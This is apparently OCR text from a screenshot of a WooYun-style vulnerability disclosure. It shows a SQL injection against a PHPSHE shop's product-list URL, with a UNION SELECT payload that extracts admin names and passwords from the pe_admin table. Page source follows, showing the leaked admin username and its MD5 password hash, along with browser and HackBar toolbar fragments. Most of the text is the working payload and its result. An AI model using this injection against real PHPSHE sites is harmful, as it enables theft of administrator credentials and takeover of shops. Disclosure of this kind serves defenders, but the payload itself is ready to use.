 www.phpshe.com/demo/phpshe/index.php?mod=product&act=list&category_id=17&showname=dsa&keyword=999999.9'+union+all+select+1,2,3,4,5,(select+concat(admin_name,0: 香港 Vr.org San Jose, CA, US
火狐官方站点 访问最多 新手上路 常用网址 Pathways Holistic P… 淘宝网首页
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
选中部分的 DOM 源代码 - Mozilla Firefox
egory_id=17&showname=dsa&keyword=999999.9'+union+all+select+1,2,3,4,5,(select+concat(admin_name,0x27,admin_pw,0x27)+from+pe_admin),7,8,9,10,11,12,13,14,15,16,17,18,19
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <p><span class="num cred strong">¥</span><span
class="num1 strong
cred">admin'21232f297a57a5a743894a0e4a801fc3'</span>
<s class="num c888">¥ 5.0</s></p>
Po
submit=1
商品列表 默认排序 按人气 按销量 按价格
www.wooyun.org